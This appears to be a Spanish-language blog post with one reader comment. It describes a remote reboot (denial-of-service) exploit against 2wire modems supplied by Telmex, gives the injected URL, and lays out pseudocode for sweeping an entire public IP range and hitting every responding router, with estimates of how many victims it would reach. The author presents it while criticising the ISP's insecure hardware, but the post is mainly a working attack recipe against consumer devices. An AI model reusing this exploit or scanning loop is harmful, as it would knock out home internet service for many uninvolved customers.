Sobre cierto modem...

Ahora que estuve en el X25 oí sobre cierto exploit que permitiría realizar un DoS (Denial of Service) a muchos modems de telmex de la marca 2wire que son vulnerables a este fallo:

https://:50001/xslt?page=%0d%0a

lo que permite que se reinicie de manera remota el router que sea vulnerable, muchos se quedaron impactados y otros tantos incrédulos, respecto a esta posibilidad, sin embargo claro que es posible hacerlo de hecho es bastante sencillo, pensemos que nuestra IP pública es del rango: 189.253.x.x bueno esto admite unas 64516 posibilidades de IPs publicas (en realidad y en honor a la verdad deberían de ser 65536, sin embargo estoy descartando las que tengan cero o 255 al final, es decir cada parte de nuestra IP es un número de 8 bits, lo que implica que haya 256 IPs para cada parte, estas IPs estarán en el rango 0-255, por lo que para dos grupos será un número de 16 bits es decir 2 elevado a la potencia 16, pero si omitimos las que tengan un cero o 255 al final tendrían que ir de 1-254, por lo que bastaría con elevar al cuadrado el 254 y listo), basta de cuestiones matemáticas vamos a lo importante jeje, si consideramos lo anterior bastaría con crear una rutina mediante un par de ciclos for anidados para completar la tarea de intentar denegar los servicios de esta compañía a los modems de esta marca, bien si quisieran incrementar el rango de afectados bastaría con anidar un ciclo for más y eso nos llevaría a unas 16387064 posibilidades, ahora considerando que solo el 10% de esos fuese vulnerable entonces tendríamos un vector de ataque de 1638706 para este caso y 6451 para el primero .4 más .4 menos.

Acá les dejo un ejemplo de como podría quedar esto:

Cuerpo=189.253.

For x de 1 a 254

For y de 1 a 254

IP=Cuerpo & valor_x & "." & valor_y

(confirmamos si la IP existe por medio de un PING aunque esto es opcional)

Respuesta=PING valor_IP

If valor_Respuesta Then

GET "https://valor_IP:50001/xslt?page=%0d%0a"

End If

Next

Next

Next



Bueno como se podrán dar cuenta es prácticamente un pseudo código, que solo sirve de ejemplo de como podría estructurarse este ataque, resulta evidente decir que si alguien lo codificará tendría que añadir una comprobación para evitar el DoS a su propia IP, además de que resultaría demasiado ruidoso, por decirlo de alguna manera realizar tantas conexiones.

Sin embargo queda expuesta nuevamente lo poco fiable que es nuestra empresa monopolista de servicios de internet a la hora de escoger los routers que nos darán acceso a la alta velocidad (jajaja), de balde lo que invierten en tecnología si no son capaces de determinar las posibles vulnerabilidades a las que dejan expuestos a sus clientes a la hora de venderles un servicio.

SaluDoS!!

NO ENTIENDO NAADA PERO CREO QUE ERES FREGÓN!!

ResponderEliminarAGG